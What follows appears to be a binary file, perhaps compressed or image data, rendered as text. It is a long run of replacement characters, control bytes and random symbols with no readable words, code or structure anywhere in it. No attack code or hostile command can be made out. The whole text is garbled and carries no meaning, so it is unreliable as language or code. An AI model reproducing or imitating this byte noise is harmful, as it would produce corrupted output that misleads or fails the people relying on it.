�e-��:���G]�	Ą��@�"8 � 0�,��hvCH�*�VG�܈��\� pA영(`��A�,�����3�����в�1M�Мri��.];�: B@ 0��/�����]��S&��2�j�I�Ke��hH Pd˙���R۶�\�'Ȁ�� p���j��x�R	��W�&̢n,�w�	��&cGM�`B-�AL���"D�:dp����7l�d�ܢ��j�(���
��S�Xl �(�F;(�¤��A�l-S��J
�
��7M��%�x�� �8�Q� |��`Ca i�`o�]�C�D�KTڃ��BA�C��Ah�{�Y���\�T��-�����GȠ���>�^�HNI��,�-n�-��9�JA�ņ�dhA-�B!�B5LC�`'c!��Q��L�n2���� H��� ��A�dX��X���+��n6
��ΌJ� �����1�q��8�9H���Qba�A4=��I ��q�D�΂��lP�w�[�)+y��-Y��m<��5��86� ��6�KI���DU����"�m�7k���a�3V�p8.���h�13l���^�B�@\����/��E@�N,t^���2�,��AЪ%t� ��2����
�f\�`\Y3	���8�DH �>+0� 6�6o@��774�D�CDVvngA��=��AhÙ�׭��z�z��9ȵ��Ǧ:�9��%�I_�V_+_��Ԥ���W��b5���#�����5���M-��f��������}�G6

�2T�ҥ����&K>�%��܊L��0uʯ�jPk[�E� -�`3�#�9�C���A��Ӷ  ���62�^u:��n�5F؃�|�@�6l ƸG�]aX�s�eC��g7NP1$w9̯]��H��\kE�J��Hv+t2:2G6b8��@I��ߓ��l�lvc�2��GG6@0�l
���rE�����L��KB����O���E�`O�v��dQ���`Z3A4�89�C ��Z���$A��M�\�vk��4Y{	bT�?`@o��q0�m�����'�����W7$7�2A�I[Ը
aO�.�\�M_���.�t�	�l$�x�F�W�(�9^r ��h�7����AXBj�R�8���L)Z� d�L�ܶoO��[�fP�U	�A|�7$ r'w �;X�e�b��L��|T�b�SR�"��U� �����9p���۪�<�ص�w{N^��C94 B ����c�[�-������˟�K�?2a=Ɠ$�L8�?	��B����|C�ꂤ|�Jg�r��L�2-O�?t�`�.��<��S���0�h\�T��L��Av��<�	9X�Rt 9�ze��`@�J����>�#sw�z	���l�3���ZP�e�h_���D�4�:�C��`�^!)�F�E����&�	,"eY���ht(�`Qvc������:o�%��HE\�7�jꆤ1�4TD��&�LG��F�X�`U�4��8p�:0���2!o�"\���� �M�9$��,�43�[� A��G��sǓ=E�����	d��@*P0=��,a_7^;��g7��<Ї�8�8�;!�AlDSأ;�c���"��k��!Mg� ��x��@��KD�%@8��,�G�����?�>���D�ÿ(@q8�!����bЀ6^����?�B�+ �$��BP����I
� �e�>t�� r�t@�a\��Hh�E(-ذ!��%��H���D�ID�� ��YMe׶���&����"(�5��M`7v�|-�<���]c7d�5�݆4 g�A9&XV�	t4�@&��5�+irJ(�+ذ"L�������n++b[\۶aR�b�q���a�\K-�+��IР���q�`����|�������A�"p�O]�h��Ǜ6耴qr�� 4�$�b
�@�J��˛o�����:Xb��A��6�h
>��*���*�dN�--�<8K{~A��4��8��R�-��`����n[��Į���l{�2��)r�ʸ�q��V࣏#>��T�23,���
4�\s���V�-�����-�;n����1F��1v��:>� n�)�����h���[��(6����*��Ɉ��"d��XO*	%q�l�韞���o�'��Q���@���#
=v�E�J���XD-a�D-��S�0yk-�Y�s�Ď�n�l0��E��z�<��s��L�k�t'�.���@�H%�T�<[�u��ײ�X,���ͷ:���=�y{T tCǨE�@�g;G)�l�|SZ�[�M7����'"��.H5�$8����?c�u&�H��֩[
�%��$  �tȉ'������w��

,���ĭ�CE��j1�ad�M����jY4l2�������̱�Ǟ�G1̍�'���7po,>�e-Z��L�N˶�*�S����-���7�z�x�T09�Rޡ�CW��ubv�;4�������^T���`�fu�Y�UW���& m��@���au&�!�¢�E�XKH�SZ �|�W��Vl;֨�4�i���� G~RA�b8��A �6����^�c�9�d������#摍'xn	m�t��	��   d�>�N&��6R�D&�5Ipӛ�P��I,������\K4��4��� X`B���I��l����s��a�zgU�M>�0�V` �곊H������V�*ɬd�H:��� �;�R��!kmKX�
��� 6���D�حIbi�Y�
^�F����ò@|�/�1!a�v��^.$��$�d�Ȁ�0�0�h����ob���괰D%B1M�IE��v^Ł*J�lL�:��6N|���#��E�X!���p�/C��:&�/`�f$����g�$�S~�(C> >K�h�9�~<�H��}��Z�P��^%����;�`�x�Cm�JJ<� �w�CVh��f9����{`�i�B���o2b�2H�`"e�2@;:�e��/�k�.7�y<C`0 .l@�Z��Q�!0����
V0�q��8�a�Д���SWd�bA�ݙ`�J�l*���%�Ų������.0�	����(��X�l���SG<^/����F�>"�"d>хAxd?�JZ�J	�k#Q�?"�w �l��)R@��x��2��鬲�6��5�9�<���d� /��o�".�6YET�qG���q�1���|�_7� "��*��R8��yT�J��  N:t��{��0��םW�+�٠	��G��Y˦l|��w�p�2�h�:��b���^�H�do>D��ms���� �@_�����@+M���˵Y1R ��>��t ��N�L�w�-B�
F�]�)}hg�,&��W�;�y#�h��We�>��tU�P�(��l�HIBk6�P�K�+��Z�=��(�:�4��zHX :�a(zl% 0t�X���@�[	͚�a�s`K�&Pc��7z����Q�,�
�u-y�7�A���>�[��Q�E�n���Y�  З�w H�A
J�@"�#X @���f��qm�Ȁ��ϩ�_�X�w���z׋A�.	V49k�.�S �@��!W9�<
��h�>= �B��XG��S���@���w`� z������a3l �|��޽��U�#��T�@u�e;iGhwJX�h#��B��3Q���,�0@t�����?z �.DA�����rU� ��VZK)I��9D^� t �x\I�5� ��L@�@�H0*ֹ뭳o_�g�3�ލӲ-�9&*�#�u��?�1�'�U0D�44��D@ ��B���8x������L�#�� 89 Q`[X�E�����Fl��T1a����C-�,��	@�h�L˴$���(�
\���M��m��K�� ,!��>tK�6 ܍���#ꍸ�f�lB�$�k<"���>�  $@�@��� ���B/�z*$@�E*�~�+x�5�	o�D�����ko�D\��O����Iu��B+;��0�0 �H�A: t` �!������@ށ纁���A��/`A��`��$ �����ɰ����da@c��)т�ϲ4��V��	hL3Ё<QRҎP)�� ۨ@ j"$�n�|���AV�a�O��� b�}d�*�LW��&"O� �VF�&\��l`�`* �
���'������t������ڀ�0o�*�`�a�\i��+��K��.�FT �^cRAu�H
	2�0�ġ���/6�"�`	�0�� 8�8a��6�8���8ai�*� �$���3@�az���ɰ�mĺ��L���`�|��>1z
P�t@ �A �k�$"�z�#� 	p9P���V@irE���P�&$OgȒ?B ��S����D	ȡt����۠X��:�!��ܭ �d��ה�ϒ��)j���F��b�TgT���Q*;��2�+B!6��ڪ!�
`
@�6�51�X��� �j�X!X�2`&��!
z u��M��L�6�Ð��j��6@ ~�2I���&`� ��o�j��n�&��>�|Bj>.�#�H��Vl�V�c?�%t�b�������!�D).���t� ����B!ǯC��� �@ivEa�1�����pG;N\��cƀ40A�.:Pg���-CK�!� ���*r57�H��,@�Q	8�(��s)�r)���22�@d>`8?�f� �-�J��Z�DN�F���71;=1;����"��( ۔` $<��<�6�,��	�|R#TE&�����&W*�ˌ�Uډ�L|�f�at@�
⒧D�6�`H�1$;��d��D�UFul�0!�n�P���l/�@u�U���!*d�AX�!,��4B "@#8/6 <����TI9�d�6��O��(�O)��@ �U �Z�!>�K����=����D��&��&��  ��'q�(��N�4� � ۖ�Oa��>��`�n�H"=�hU`����2>�M�S��@�����.���$��8a5[`�$@� t @� 8���
6��#0aN`#6��jOf	8� F� �T�%kځ�A�aC	 �Z5��� /�H=� ��I�6>�I��ȳa]��]a�`���J�Z���`�R��H&�I�-�,&�d#�`l�pja��aOK)��X2��]/�Za �`c-��KA�d�nv� c��>�*��n%$X�$,k��,K��f�����n���\���0� �� [�QI��iu�t%>A\B	�Ȋ`�4�,�,��6+F�!
��AV�����t~�d=m �` � no;2\u`��@��`( TQp�U�S�]��p��J��Z�F`��CG�~�f���#v����B����Y��B��F/�!�@��b�v9�<�v�w�5���p�CUϋG0�f�?�����g| �- I=�x���!�O2 �� }-�v_5����cj��5��1M�1ɂЀ�7Z�z V a�ĳ&#� 	��Q# 	N���n5�w�6@	���v]_qI�p�5.�JU�j	� $`� ?we�pX6h�~G�Zf��'�)x,)�����A2��ȳpu�(���#�=mF�&��w1�c㍐oxV:�,q�k�+A,�R��$����� �� <8l7(`�`�![��6h��7��#yat՝f6S�����c��&��`����j�|B�$	�@�u�5�MI���U�R�p��]��\����ɳ���J��h0���=�E*fM�K\�ep�L�J~)�����l����
>�b7]��<I���x ��c��r�=����9BW���:�}0��ĸy���+��lvJ������ �=��i�6ksB�؎Ar�� h�5c'.F���b^ã��+9�x�����g�.������ ������V�q�[�4Ja7�)!Hj�\@t��[t��@]��q����t�k
���=�����y7h$�E�\���y��m��Y� <M���p<<V��7&��[P��|�ge��r�R��R~2�V�yz�`�t�� [���z �VQ?-��� �@���#����AH��&c{MXr�ڑ567V{���S!]�,h,x�%/�Ġ� !HJY��6Ƒ�J}Z�C ���)���ܚ4@��j�����
�!ܡα *�+v�bO[�.�,�N/�a(��	�k(��5�w��@�������t�h|��w���ce�~Z+˒q�Y�# �α-� <��[���J߀q����6�X���.�m�#@����f��N��D��B�L�1k�
� � �v��� ��m���ʯ�:2>ػ+v��Z)��O˜x�8�� �5�R |ݻ-@�� b�#�Z@C1��6x�
U 5�	�ġB:�����i���h�O���a��@ \��:�c�h��5�7��x���)~R�)Q�_��}�����-@,��[��ݻ��pw���
H�I���`�<�ZAPo<>���D,���j7w5Td�R��KTI���A��<� �
& ��/��g���p�bSP)���2@
2!8!���u�޻u�����H�@Us�_��j���;8D����A}�l�A��� �V#"]q���\ .���Ab~7��U��#d�Q6ǫ�����6|�J���{�{�.m�����u�����]�Jπ���김vb@$�ٰQ �A9|�$�!�@�)&)��HFɒ�3�m���#p��
:tV�0@�FV��Y���A�D(���XUB�.��BŚ5%R2e�)K�~Jt� �L�u�ґ���.$��F	9�2&Ib"D`�+�_9G�����$8v¦� �3���������DF���/L��"�v}��$glD�������׻���=/�ø���}8��eP8�0��̀DBaI#|J�ÃO)E
J�߸C��
����}��>ȱ�G}ġ�D�0QE%$qD�`t�F&����6��D��C+�+�@#�@H:�P�E�|��x�@�OA�TSI�C�We�	'<
�,�,A�Y���H\�?� �i�%��?a���6*l#�s�;lX�ƛV�"P��� z�Y��uf�h�(1�hP�?��f�k�q� \p�� ظ��p�W�i�)��ɍ���|�� �� �:\�o�H0P�yBZ#�����z�p ):X��a�w� t��BrD��GH�D	Εau���j�O 6X�8���y LA�4�DQ�^��������E�BAS>
@�D%U{(�@�DJ��`��Cg�9�x3¥\�]G�� ^�_�� �6(�`nߴ�sm� ^���e|FpY��E @���VZ���BJpъ@�暤\ Q��'Q���)qf��<w����j�tF���H?3�����T.ܢ�J��^6�gax�A�6�,\6�d�q�HB�+ȭit�FZ��� 7ܠ���7�|0�'� ��-�Z�ш+w����P)|��.dq�R,�	�F ��� l0�pqIX�����}���6�M�M2@Q{y��F[����M�g$�O�x���JD  Hq�0���yM¦ƅ0p���B���ipm�Z�sHE�S�
:H��`�3p�
�	J�|�7�B��a�p%�PB(@�U
"��	,�C "�>� s�������eZ�V�B7�@|�\���꺁n4@	p�c!+� �����%�/$B ϐ�2S�V�
c�5\���AlRP@��@�cQj�7 P�.�� 6�ƴa9�|"X�0�3�@*H\�p�@!�kt�$�R�����`i� K�P 5�aE�Z��H�x��N(��d�l�4[����}�9_�@7Q��:��3(�\�JJPB?މ������(���\X��@ ��(]�e9ā��ih��XE��!GH�V�4��� F<� uiL1hþ����7�pVIk��~7 >.Ka� �5tQH�]"y{���n��c�c  0�6�a!M�/{��'cF>�r :P%�h[��h�'��/K�����P�0&�d�/���A_� �P��V�R��i�zsm��6��A|��|T
� ���H	P'��NN�� Oߤ���XK)k���� +�V":� t���Ї>4T.9�&��*�B�҂���k\���9�q֍#Jh�B8���&�5z�ң"P�V�&Fх5z!HA2��� 1�qT�;d���r�*T	���`�/0�&R�>��@ +7�IU����� 0�������*L�.0������WɘU@�*ʔ��� 6����*��@ #�6A����hE+���R��0k��� �e�˞am� V �g��#� �"�{��H*�\-�t�8��m�����!/(��@"6C�g��k�!�/���(�C^|!Ɔ�����v	 r�	\:�p��T DxI�^��b"�B� �6a�\�a=�?�x�kե[}I� 
5s-&���k;����( � �[�:���s6�M��1���7�jH6s6p�"�3�E�8������(�{�$���3.pt�7�F 
h��L���dXp�#�@��&Q���ȁ!|-���0� �Ѕ�fCЃ��5��.
����� �����%,�,��B������,a	������@�l �C%D�p�> h"I�_�g�3ab}hI�� �` ?��,k�l]f-��3Z/�mbVP �OS �Z���ޞ�`�M�>^�a�dSi>U� �̌3��3��D�e"i��ޏ~Ǚ��'p|�S����� ����\�%7.Ec}�@hAqpIC� �d#� �5���P�&UqA\��f!��F(H��(�>�X�?����dY�~�%o��x\ȹ�jt!%`x1!�3��`˅��` y���-bD^D�?�t�)��w�1Z�4��� 5�G<�@S
5�n:�3f n�n�1*�B��X�$o`��S;?$ L�	��R�z<�V�@RG�utL6+�^����0�f�02 L 2@`DQu2&�|��] 
@PlP��P}�Ph��^ O� e0x��,+�	]�]�	�����p��S���h %����1� ސu�p?, �&\��>& J Q�>�@Q}��/sG)pl^bKF�%�t��YKW�wt�45�W,�x��ݦ,��"�r�7��ġXБo��_pP/D&�R@
��$<��Jp~3<T`54�L`�;G�o����hpT��f�� �PP` �vQ�� �G�3 =���^ �P}�U��P����*�/!]=7�����P�	��@T��_S���h�]�%ID`�1�b���C.�+0 @`�n@K�?!F4��l�w�4o5(#XW����.���4��,fL�"c ���A?�69�Mo @ Q�&R;V`:�4@�@$<p	s	Yp~�0�r Uc5ځ5t4+w0gaTP`0�u�� \F�g�����# h�2 'a�eP}��:@� �	�ta7�#1�D1��d@PS�� 1���H%�C%��V@����A(CW��H`t�cY?H�'�a��bX�l���%4W������ǂ�WS\�L��xs�%j�%�7�q���bpo�cqm`xC
�S�	1R���Gٶa i�%�P�m��	�FF��z�%0}�E��׆G�6P�����g��C���7���9HPF` Q b�q�b`C�Y�{p	e�Y�0PB=��_���`%6�a��9-&.�2sk
x��Z)�d�0w���% F4��pE@�fm� �4�yI���')��'j)���cߤn*�i��Т�i��4ЄN'��t,��GV�^H�Lo@
�p���5�P  [D#0}6�V0�X:���YZ[@�  ��g�E}'Y]&a��8��@`���z70��.@M���� �h  ��_�jiў� ��vY��� Q����6w��cy?h8K�F3JS(ԌtUW�%
Â�j��@��L\�'gi7(�˱M��C�C袐9V ��bLXH�<��^������p�RF`	,�h��_�F�]LP� ��J�7�L 	/z""z1�g7G]��� F�0������0���0#0�H�${��e�	�  ��j�z�����3P.���%��2*�
HQ,A��Z�z����Fc4��q5Z�WW��~z�h�bH�@�Z�*�x��E����d�N��7`qV���c�� 8�A�17����0��'�p �0e @B5!Lh�'�`s�RR	 VPQ` @n+y �ۜ�&� ��й3��
:�۰V���d1�P�K0��_���s� ��+`\@P�JPX:`�
2S>+�g�P���'��ھ�z� �"h���bC��k�Fۂ
�-�x�#���n���"*���f�
- ]�h�� e<�t� 8	�	�:Y������p C�C�P2����������\�׀]77�0��-�2��U}��՜_4٠ �[�Ɋg���P;l���,e�����P�O �l���{a�@ 9z�!Y�=Pd��~.��ϫ'wgnp��4rL��(H
hk��a�w�J<٦xn@4��g,��)>@���FP/fǚFV��	^`z�(HY0�a���i�7�1p'g  �O0�dj�� �z�!u��|��E��lT��2 �p��"\�e����� �=� O���q"�e`����e�F���0� �� �KY�i��at`���,!�1a ��I���Y.|�ϕ"Kb =�ݾ�d��TL�,X�-&�w|xv\�-��LP{������A���PȞ�y:��h�����N'(F7�[4�[��
R�c=�T�c��&a���`
����ws@�:C`0Em�ɍ�a:�@�>=�M���eP�pʧ��Pb��`��p����K�1�]�#�]�3�=�w�	,+3�a �w�&ٔ-Жm(�~E�mҪmH���G��H�"ʫ�(*�6�����d.�^�9޵m0��D�<��
E&Vp���`�@�ls���",F�0����M��]��%]�]��-F�]�������� ����=U����K�	���_�����ܱ��	������D��n�� �0����w�U�����gb	���H`��s�޾Ն�'F�u)�u�Ҫбz����$> ��ñMD6%�6���j�5>�7.�h��Ȫ3�`�@.J�0�~Pе];����>�F�:EM]��Y���G��m���QY���-�[-����C�����0�K��yn�x}οǱ�������  ` A K)�����kG��pD�]w���z�:+��+���C�ꪮW�=�z%�Ҩ>��QS^k#M�t6����j�1?d�ZoP0҂���p��GH3���L�27+�(���>������_~�7ÅK�]�����������-�R��ʍ�����S�`����U߷�����������S�?PnP dD	�u� 4��`��>KH� }���1L��p-f�]<��Њ��O!�-j�ќ�A3�n-�n�Vȡ��"<�@켯V�='1D�	J���p������E��Z���<�N��������Lb��\�f��h��Ԍ%QB�T��zv��h��� |��y��  E�r��L0�.�=6Ӣ�?L���6�7g� qs � 7�L�D�R�J(�� ��LR�t8�2�I])o u��P�8�!��N^��/jT�\�b��U����@�@(-�L8;a��&dx�n	3R�(أ@��x�8@a�aɒ=O杛7�[7n�(Ҡ17p��]�|���n�t{�y�gŠ'3���อk�aݺ���G� r� ����p h��ɝ#x��=wW�ypo�7�b�a\t�С��DB�>�[�Cۏ��E�q3��'��/�R�ɗ-[Ҵ韝�Ѕ<0'{��(�0�&R�J*�|��"��$�����z�/x�6 `��������P�-�� �%��f�x"/�b�%�"�k�lL���q�p�����<Ì4�B��.AC�1+Y[mФ\ǵ�:H�6�7� .������CC9�����i�q��L�C��F����ƈ(�~و.��	$��/T�L�/����Ք���Rj:)'L�%�qA����eV��i�h,����X�)�@�����D}H1.>�`(��F+h\�9���+�w29��"e��]p�����\s�2)��lJn4��6��4+�a�1�>k���Lc�u�gM@�9h��v��7;����sN9:�sNPoȑ �tЁm2tj��r @�:��EJ-�7��⇐� 	����TG-5i�D���V]�U�����@��׭k5𧟌*��, ��AL�*hI���?��V-G�D�9Gށ'���q����Y�q ���x�\��u���J�5{׳�.SX��NML|�D�͈/@x��r�#��N�S��ý�z�L��6&����j�����#-r��B�	hM9-:��JE���NMu>�fb喚T	��O�@�m2�|!�ul���7" �$��Y��ʊ�R��!
pQ�����v�a������ G7�� u�5.MO�e"�*]c_��RhP(&+Y	xM�d�T���Iq�qp��M�9}�N=�t;G�#:�@���Q/�/� F�a��!�X�V��(#- ������ȇ>5ۉӖ��Gi�z�L"�`�A�����F��o@;�Q�r?#�5[V��b1�~D�'�0���2R���Gh���ў<6�ܰ�<����8�1��R�"#�i2M��,o��4qpq�Yo a;���O������ �E"��u �S�"Ň.Ԣ�X��Q6@���H��=6>m%�[�IJr����W��>ԫ@F�
[A�>`��h*J�U�f�&
LK&I�Iwhr�w:���: �ibt��(S��+Qᘼ�����QM�\s:�.n7�  9�#(:٩O��S=@F�匒N�G$���/������� 30 ��&�#����u�$�*	;�s*7^�z|L	f%W����	�dRp'��_6�8eC��J�2�&6Eg ��� �ƨ�}�d�1;�m9}C�sp����bj*�H_yK���^QM���:�^�aS�j�1������ԞB�fB�©�8����lx�!Fc����b��� ��ë�ȃX�)4�-��C�yS��� 9	�P��;�
k8!_m�ߛ�� y�� �����RЅZ�1(�%�MnR��uD:�A��lb�f#CzI涻�RKa�(���I���~y�ޒ ��F�|#;�gw�m&Oc�<d@xͭ�ˈ�$t�t0 !>0�C�GR�؞����%U;�i����|��\c�f��W�3�5�ʾ�� �:��W�Т(@C�((b�b�@?#����`IL�h-�d'�C�vbc��،s�z�rr,fajE��/�0	8�a�rCq���(�=��1y� "�fl��t�a1Q�F<�g�� P�ES�	�@���G�H�V��̈Z��+����x<�`�9�O�[���P m_@Xԅ�@kC ��HD,�X(�v�&��7㨥�&���o��L �סɕtr���Y�K��0x��-8Xf���c���q�|;qٹ�v�sDu(~r���YR�Q���%X�[�	�y�8r֍�>B�|jf�w���z��I�Z�;�{���+���Y�:�@��#� +؟ܤҿ/������-Fè����fo�t(s����Mg�r�f�-��jS�0Q��_�mA��c  �7T��a�.8$jt�1( 7u�fsScG���}6�4(�C�B<�� t��؀�e��>kmH������|s�����}t�'l9����qC���% ���C��`�A�+�R p���$ģ��۰�8X���櫗�c����K��ⴓ;\B�^��[xX�p���1�hoP�a�qH���Y�2���l؀�op��6@b�@툇xȃ0#��:��������'�`�P��R)?�2�s�B4��27C3������`� 0$O���,��s�;��C���� �8n)����ʤ�`��a�ّ�r�0�_�ăؠ�����k(�<�1�{\j�ꆗ����Fa������)̱���ӡ���8�X�%ȃ6 ���_$�<�3	'ȃp���PЁ�c��NY�*�+����RQ��?k��s{r#�/ģ�I��� /� O���3���. ��0,@;,����;�C����F0@�ٛ�z4�h�c�L�q`���t�H����{y9�v�@9��QT1�"�qX�a�9�|����z��R�^�4@ 6�t�`���6x��ڀ82b{���k� `/��2*� 	UQ�-L�3�/,�z�+Y)��B�4z�7k�� O�;8��38{;��?I�A (H�  ��KBF8��lHk@R�0r���;��[9F� �I%�����:ڂ�u(ŕ;�q�(����I��)t�G䵍����u�l���Et��3nX�x�X��P�c��(��J.ȶ����!���|���zb3/$��;�r�I��w���4�B��.�GȻ;��<���.0 C
��;�(F���K�LR�e�5��L��Ҥ�C��;�r�Ѓ�<�� A�*E
���{��Qԋ��˩��)r��ĸ�8����_D X8X0� �th��y1ᑺx(Д�Ν��@�L��B�A���k��8KtS3���Z�'Y���tC8� O�� 0�O�;A(��@Ӂ���<$#��B�$PDDD̨b*ќz�L�L�H�+�,-x��Zz��N�%+�1	1�D�R��)�1A�a�ޒAFE=�ь��\�
/耟�Em�v�Q'��<��Yqh�P��ѫ�,��0� ��pC	��2Ҿ6z��9������)m3�;�
CZ�#>���9M�1��t�{���3�04�,�A��(�� ��<��KB�C��ҬwhL���`�ݸH�pP���)�F5HM��s$�R�%����P�:���8C�ٴ)�p�u�A6І��s�sHY�1�l� 
؀�(��!��b�%=�RB	�8֕��3X#����>�����3�1k@Gj]��;��C���wW��8}C������@3uCCSy���}e81����X�� ��!�z���	�Ԓ�A5�-[�q(E�X�5a�8Դ8��[���M_dYW��l ��������tX����0� �J���(K�h/jD�o����5�t�*�ZZaZ�3�����Z8�Z/�Z��St=�<��4P�1(}�AL	��	��ڑ8�c�W�[��Q�&4���0�ܒ��z�!��Q�_��nxXU�=�W�\;�Id\��!���џ�s`�x�%l X-\�)�n��]��\�6'\/%���
���J(E	��ݺZڧm��]Z�5	�],�k=���Z�E޵ES���.0$((:��ztC�}ۀ ���h����Q���
�A�� @���D_�ҍ㨑G�D�U
��Ш_�;9Uu�D�`�0�ȼH:n���c��68N�d��k��5��E ��0�6� ݌�#�3	qH � ��'���qkҤ�O��۵��=CTv�i��8s3�G;2;��� ��8���% /X[7l�[�?!f(z��^ΖdV�0�L��Ӻ��Oe�q`�	]�O�Ԙ�L�tp9H���Z�Qt��p�lf5������ʕ�5�邾x`��m�l���gvh��8d�i ���6��!0��[Nq� 0Ba,4���ƤM/�K/T��Se�����1,e����m�q����
�S1�GO��^����e|� ������K�M�d��Էh�(N�g�1bҘm�`b���Q5u�z(���0�@� �Ձ�|T��и��z�U[5zQk�PH��yG��Ca�kH � NYv�����冗��P�Yq��	��c�ؔo�N�7O��R&�&i�]e܍a��h9ifZ\ *�V8��x��x�����O3��~�0��i�p�p�d����	�G�.�TYc�_���Dc�e*��Q��^G� Գ�Ҋ�4�)T+\Us1)������d�M�懕��V�t��(����h�>���C���(��v�J��'��lc(�>�a/N�¤��lDa��l��֔(��u�S^����<
�W1Eb��iy�Z�<W�i@T��(��6�����,� �6��:����X��鵋d���+{��̍�`������6M@�PJd��5��(�*Q5�-)����L��uP�x� X��l`m`s~��7�7φ,�(��Hh'�T�$q��7��G�������qK+��&�t�����lH��G�VH��1��1�+�v�fm��$� p�B� �$��9}�XX���� P�y�ょ�(���š��N��M:~�t�q+�$�j����99���-���*	�N#!����åwYm@s6X�8��5�ss�s�V���:q�/�P���T+�7N9+��]2�dV��@�;��]�i���47�2S�>f��eR��$Hy� l�>C3�e��6�6�^Zׁl�����EQ�1	���U�}c�V�u��Q4x�n���wXR�v�9-��,�+�X���0��!���:�Ӹ\5���z��s�w��h��� Ը�J��w�d$�2)T��-�2��T�����6io3��U�ZH�p7���1	��^�i$&����$�$#p�0�'��@6@	h%6	H]��gT��5�2���8���Rd�yY����I��@�Fv/������*�w!�����|A)Z� �o~s�g��\�o����e���Ȁkx���1	�WQ(�J2㞔���,D�d̎3��a�Q��M��W��Z����ʿA	����^
\H@bt �!�(P��`��+�dH�AB�6A6����߻t��G��q���'t�q���S��7n����F��%�Z��f�����[v]S�ݮ��v�[ڳj�^k�6�ٳr�5�6$C��kz-ކP�g놘�a��0���1s����֭[�2$hB̩�!E�%�#P��C��?7m#8�������gM� ���&(К �TX+�ܚr�ԗ�`�_�*f���{F�tXи�@����`�J	���{/�-ڴ�DM���O�,1ND	��8�`K�3:�a�%A`EU� =]-!VW܄�T_C���\/����y��׌�\�WN���l v�eCy�dL�c�Y�gM��[0�����A<��o�����	�f�f[k�'@qowD���s�1GP��D���v�U�y	T���#�gE�PX��P���~.с^l����;����b�b�>�T`��VW} ����Pa��Yi�(#\/�c\k��W]Me#l 9Y�Kf�H"�d��Y��u��d�[�� �F��F[�����y�qq�S����	�?E�ɛ TP7�@aXpwe�Px�-��E�m��@�lX�a��N:�-����-@��:b�N�;�c\GѺᆷ��Ob���X�]��Z�i#���U5\�����yeC̏�i�b�I��a�z�cݘ�S抓n��C��i��oH�[o��1���	�kt,��U'�w2�r�p��CZC{��E�q�h�mP�J-��N.w07{�L-ȀF:�ly�ܬ���40�58
�UVm��8��:�X�P�F�5To�fUo_,�ʊ�9	l���a�$�Bf�m�m������h�L)�5@����e/9�L��`�6�N c���
V�N��\���x<^؈w,���dD!�B����&5�@J:@�ru�,���� �6�Jw��G��4�`�/��^�xd`FC�:1z@H(�(�����/nkX�^ղ����1k����/P+\�ء��$%q�Hң@ܦͬ�)�1ҵ
u@'���vs&� .M���kx����Mlr7�89]p8s�s�d8�=� �`��Ry�����XG<�6�D%�!�~p�2���xm�����w,�JS����tc�r�7��4+7 ��2�oB�h�D����n�S3������]�B�xvXfIH�L����\�A'Z��X$ n�Y��7�fM�X�#k#��gp�	� $:'�YqS6���i�с'����X���K%�F�@�=$Q��ı�x��9�Qw8	�L&&�O:R� �5e�P+����}f�%y��1��u�J���Nm�1|�W��F��t-~�g�������m�B@�rGvد.�(�Q���)K��8�� �)8���o*�/�@����d&=y8��q����N �:�x��6d;�{6ОQ�deK���Z�0���Ȁm�@26L�TC� :~	L�O/9�T6�����X=���`Q�}QK�Ђ53nϞMR����Vcœ�q�#ق���L���z����*)]��12 �uA$v���C�H{m�L��ldc�D:E� �8����p�t�4*����mkej��`Ķ�-���x�ЗB�-Q��sf�c�JJ�*ّE�+nY����MTV �Y��%�1�c���9N��gq+A�2f6x!u=�b��W��Z|��^��-��N����C�`Bm<
.���� lØ|��@JgN���'-h�φ��y�	=�(�0r=쉂G^�KݽCK9.WYf','�(1������q��Û�]��X�>&!�`��c�s% �x\m��Q����9����ˎ����1��+?���[��o_�����!���@��7����2
p�^��	װ����i�����`�5�/�C�#8�c�6	J���r)(��v�f���lģ�d�>��x$X�e�[v�%'��b�V�<g�,p����li�0d��:㦙13Zh&>�HǗ�U��/���.$�M2��7��5�B�zs@1����0�>N �t�4���)���#����|k� r/#T 2I�L>k�����u��ҍy ��� n�K��ggN!���2���S)�zZ@����gKin�1�G���~RG��f����XK(8Ё�}�FZ���o����U; ��6�s�	N ���'pe��?~a��)D2}0�^�Y��ԥ��rDJ�Z+��B��mWȼ�I����@�Z�	�f�C�t;��������g����_����X,�}�A@�,�X�Y4�`�fx٬������	�5T_0���ٵX��P�?<A)�?�O��;�Q�P�PI7��8��8l lh���B��	��	����0�0�>P�y؈	� ��H�k��!��R	MDy��EtL#��N�
�%R��C� 7��f$Fܔ�#(��^����^��H��Z0Q��J �4�S��[TMf8�eH����_�숖u�p 7�ޗ�����ߜ]�闝���7�g̍@@��Θ��:D� ���i�	���)���	��Z}l�ڡ��TD�uL�� U�<$H"YYS����ya���`6���������; �������O` ۍ��:��t��eZ��b���E��`�1� !�Yb�b��]���љ?�O��U�����O7�,��w���1ApA�!D� ����F���%�#�m����GY�ƦL`�Y�� ���?H ��}�C���o�E&:��>1("@<�,��J`HS��^�� -Q���,d��C��1����&r��������E!�( _��^}��@��tC<��\h  %�jh���	޹�/�]f�����]������!g��q��A'�I�j�y �	��l}�qU�G��i���E�`z�(*�������P�N��W����_�`���1d����}��-Ԏ�4����"?a��)@k��k�lBD�<�f���C"�C�������y	m�(D��8���Y�����`�Vڛ�sF܍F� ��I�mL�E�?x�?l���QH���dC�����e E�Zn�g�`	���Z_�K�d9�".I���	D�����IM��W���.�W�f�*@P�3���d��i"��aI ��?���d'V���8BTڡ�� &UZ�)%�#D�No���I��a'CxB��eݝ�w^ 씅@�Ey�%Cf閊_��)^��,_t���Pi�Zib�c�P.*F�l"[�E%���]`����P>��	�T(��?��١]�UF�`�@�: ֕�SB�?hU��ݱ(�	��'� ������ ⨎ZZ�^Reh���Fw���x<D�]��#�LM����E�j�E&jƐ��"�+_��	��D��C�4Q��*�О����������8�BfkZ���.����C���3*�����[A	t@bL	��̄�b����ޤ��<��d����-�*�@P�qlاnXs���mD "�*"Mq\��]zD�@�r���V�.$�9��n-�^C�%�J�D�8�5��9t��΅e����9�&?�ૢ�P��B^IA��]Eh����ٹ���3�+�,�ý�Q<�j�q�����
V�!D�B�F�����U�W"��hI��ݾ�%�z�[BDǩ�4�?,�J��g�ԚY,���M¬���oi=�����������.�������خ�	g�� 9�`�ʁy9�ZD��U�j�f-D���@ݰ4@�B�K�	�8� ��U
�U���ADu��j���X��A
���%�"��^��`ǒ�	i���	��]Bi��^��H#:q�`��>��JAepKa��(�n��9tp����f�9���CN��@�SZ�0Y�N<���]Z�n��@ym�
